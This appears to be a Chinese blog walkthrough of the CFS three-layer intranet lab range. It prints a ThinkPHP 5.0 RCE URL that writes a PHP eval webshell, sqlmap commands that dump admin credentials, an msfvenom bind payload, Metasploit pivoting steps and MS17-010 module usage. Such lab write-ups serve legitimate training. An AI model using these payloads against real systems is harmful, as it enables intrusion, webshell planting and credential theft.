CFS三层内网靶场

前言

最近学习了内网的一些知识,想着打一下靶场来试试,选择了这个CFS的三层内网靶场,做一下记录

- 靶场下载地址

链接:https://pan.baidu.com/s/1zGw5VNt222nCmfouVWLupQ

提取码:6u5e



具体的环境配置以及靶机IP如下图所示:

1.对target1进行渗透



首先我们使用nmap对target1进行端口扫描,看看能不能找到什么开放的端口

可以看到,开放了80端口,以及8888端口,80端口是http网站得默认端口,8888端口对应的是宝塔的管理面板,那我们就访问80端口看看是什么页面



是一个thinkPhP5.0的框架,参考了网上文章,v5.0版本存在RCE漏洞:https://blog.csdn.net/qq_45557476/article/details/125275641

那么我们就来构建poc,看看是不是能执行whoami的命令 poc:http://192.168.75.129/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami

可以看到成功的返回信息,那么现在我们就可以网其中写入php一句话代码,因为这是一个靶场所以不需要对小马做免杀,直接echo写入即可



尝试写入phpinfo()

http://192.168.75.129/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20%22%3C?php%20phpinfo();?%3E%22%20%3E%20info.php



成功了!写入小马http://192.168.75.129/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20%27%3C?php%20eval($_REQUEST[123]);?%3E%27%20%3Eb.php,访问b.php发现文件存在,然后使用蚁剑连接。拿到第一个flag。

2.对target2进行渗透



现在拿到了target1主机的权限,那么现在把target1主机连接到到msf上

1)生成后门文件



2)接受反弹

在target1上运行后门文件,可以使用chmod +x对文件进行简单的提权,使其可以运行,然后在kali上使用msf接受会话

可以发现,这台主机有两张网卡,一个是22网段一个是75网段,那么我们现在需要攻击的主机就在22网段下



但是,我们实际上是没有对22网段机器的访问权限的,我们只能通过target1作为中介,去和22网段的机器进行交互,那么这个时候我们就需要使用msf首先给target1设置路由

这时候所有kali发往22网段的请求在经过target1的时候会被转发,那么target1就好像是我们的一个代理服务器一般,但是就算在target1上添加上了这个路由,我们仍然需要在kali上进行代理设置才可以实现效果。这时候就可以用到sock4+proxychains4代理打通内网



开通sock4代理



修改proxychains4配置文件





节省时间只对目标机器做了扫描

可以看到80端口开放,那么浏览器设置sock4代理去访问。

访问成功,可以看到是一个八哥CMS



访问http://192.168.22.129/robots.txt发现暴露了后台地址,成功进入后台地址,那么怎么拿到账号密码吗,在首页的html中给了我们sql注入的地址

前台html代码给的sql注入点

sqlmap一把梭

sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" --proxy=socks4://192.168.75.128:2222 --dbs sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" --proxy=socks4://192.168.75.128:2222 -D bagecms --tables sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" --proxy=socks4://192.168.75.128:2222 -D begacms -T bage_admin --columns sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" --proxy=socks4://192.168.75.128:2222 -D begacms -T bage_admin -C username,password --dump



拿到用户名密码admin 123qwe,可以看到flag

3.对target3进行渗透



在内容模板写入shell

蚁剑设置代理192.168.75.128 2222,访问target2主机,发现33网段



因为是使用代理访问的22网段的shell 访问不到33网段 所以使用msf生成一个正向马

msfvenom -p linux/x86/meterpreter/bind_tcp LPORT=4444 -f elf -o test.elf

将马赋执行权限上传到webshell中 同时使用代理开启一个msf

proxychains4 msfconsole

使用代理的msf开启监听

use exploit/multi/handler 使用监听模块

set payload linux/x86/meterpreter/bind_tcp 设置payload

set lport 4444 设置接收端口与msfvenoms生成端口一致

set rhost 192.168.22.129 设置目标主机(target2)

在target2上添加添加33网段路由

run autoroute -s 192.168.33.0/24 run autoroute -p



使用msf扫描模块扫描端口

use auxiliary/scanner/portscan/tcp

发现 192.168.33.33 主机并开放 445、3389 敏感端口

msf尝试永恒之蓝

use auxiliary/scanner/smb/smb_ms17_010 检测ms17010是否存在 use exploit/windows/smb/ms17_010_psexe 利用ms17010 use auxiliary/admin/smb/ms17_010_command 这个exp可以执行命令

至此三台靶机shell拿下了

CFS三层内网靶场的更多相关文章

- CTF大赛模拟-CFS三层内网漫游

CTF大赛模拟-CFS三层内网漫游 环境: 三台虚拟机,三个网络. target 1:192.168.161.178 ,192.168.52.132 (linux) target 2:192.168. ...

- Vulnstack内网靶场3

Vulnstack内网靶场3 (qiyuanxuetang.net) 环境配置 打开虚拟机镜像为挂起状态,第一时间进行快照,部分服务未做自启,重启后无法自动运行. 挂起状态,账号已默认登陆,cento ...

- CFS三层网络环境靶场实战

一.环境搭建: ①根据作者公开的靶机信息整理 共有三个targets,目标是拿下三台主机权限,且是三层的网络环境,内网网段有192.168.22.0/24和192.168.33.0/24,添加两张仅主 ...

- Vulnstack内网靶场1

最近发现了一个内网的靶场网站,简单配置一下网络就可以,不用自己搭建这么麻烦漏洞信息 (qiyuanxuetang.net) 环境配置 内网1靶场由三台机器构成:WIN7.2008 server.200 ...

- Vulnstack内网靶场2

环境配置 内网2靶场由三台机器构成:WIN7.2008 server.2012 server 其中2008做为对外的web机,win7作为个人主机可上网,2012作为域控 网络适配器已经设置好了不用自 ...

- Vulnstack内网靶场5

实验环境搭建 漏洞详情 (qiyuanxuetang.net) "此次靶场虚拟机共用两个,一个外网一个内网,用来练习红队相关内容和方向,主要包括常规信息收集.Web攻防.代码审计.漏洞利用. ...

- Vulnstack内网靶场4

环境 漏洞详情 (qiyuanxuetang.net) 仅主机模式内网网段192.168.183.0/24 外网网段192.168.157.0/24 其中Ubuntu作为对外的内网机器 攻击机kali ...

- linux 走三层内网添加静态路由

/etc/sysconfig/network-scripts/ifcfg-eth1 #机器1ip route add 10.24.4.0/24 via 10.90.203.1 dev ens33/et ...

- CS内网横向移动 模拟渗透实操 超详细

@Webkio 前言: 最近在跟朋友搞一些项目玩,所以最近没怎么更新内容接下来我将在虚拟中模拟内网多层靶场,进行内网渗透实验,超详细,适合小白.本文仅供网安学习,不可利用于未授权渗透工作中,否则后果自 ...

- 利用MSF实现三层网络的一次内网渗透

目标IP192.168.31.207 很明显这是一个文件上传的靶场 白名单限制 各种尝试之后发现这是一个检测文件类型的限制 上传php大马文件后抓包修改其类型为 image/jpeg 上传大马之后发 ...

随机推荐

- 2.MongoDB系列之创建更新删除文档

1. 插入文档 // 单条插入 db.getCollection('blog').insertOne({'type': 'mongodb'}) // 批量 插入 db.getCollection('b ...

- NOIP2017总结 & 题解

day1t1的结论貌似在哪见过,自己稍微验证了一下貌似没记错就没有管了.t2一道很好(keng)的模拟题啊t3自己做题好慢啊,想出来dp打上去最后几分钟才过了大样例,我写的是记忆化搜索,判-1很好判, ...

- 【听如子说】-python模块系列-AIS编解码Pyais

Pyais Module Introduce pyais一个简单实用的ais编解码模块 工作中需要和ais打交道,在摸鱼的过程中发现了一个牛逼的模块,对ais编解码感兴趣的可以拿项目学习一下,或者运用 ...

- 一、SQL介绍

Mysql 简单来说,数据库就是一个存储数据的仓库,它将数据按照特定的规律存储在磁盘上.为了方便用户组织和管理数据,其专门提供了数据库管理系统.通过数据库管理系统,用户可以有效的组织和管理存储在数据库 ...

- Nginx反向代理实现Tomcat+Jpress和halo

一.利用Nginx反向代理Jpress+Tomcat 1.环境准备 服务器 IP地址 作用 系统版本 Proxy代理服务器 10.0.0.101 负载均衡Nginx Web服务器 Ubuntu2004 ...

- Python基础之函数:4、二分法、三元表达式、生成/推导式、匿名函数、内置函数

目录 一.算法简介之二分法 1.什么是算法 2.算法的应用场景 3.二分法 二.三元表达式 1.简介及用法 三.各种生成式 1.列表生成式 2.字典生成式 3.集合生成式 四.匿名函数 五.常见内置函 ...

- Ajax基础(上)

当我们在浏览器地址栏中输入一个网址,或者通过网页表单向服务器提交内容的时候,我们就开始与服务器进行交互. 传统的Web应用交互: (1)用户触发一个Http请求到服务器,服务器对其进行处理后再返回一个 ...

- labuladong

由于 labuladong 的算法网站频繁被攻击,且国内访问速度可能比较慢,所以本站同时开放多个镜像站点: https://labuladong.gitee.io/algo/ https://labu ...

- 如何禁止win7自动锁屏

前言 我是真的服了,就解决这个问题百度查了一大堆(浪费很长时间),都说是电源管理的问题,也不知道是谁抄谁的,改完还会自动锁屏. 然后我google一下子就解决了(这里有一个搜索技巧,就是将你的问题翻译 ...

- 2023年 DevOps 七大趋势

随着时间的推移,很明显 DevOps 已经成为最高效的敏捷框架中的无人不知晓的名字.越来越多的企业(包括各类规模企业)正在采用 DevOps 方法来简化其运营效率.DevOps 的新时代趋势已经见证了 ...